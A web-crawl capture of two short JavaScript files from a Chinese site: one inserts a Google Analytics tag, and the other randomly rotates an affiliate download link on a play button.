tcKrAAaPMABQAPl5R8gIaNV4kI4xMYDSdopnsY7KMAaFCckBAQAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://www.ccjdxs.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JLG1WEY8BR\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JLG1WEY8BR\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.ccjdxs.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download1/5166_0.html';
break;        
}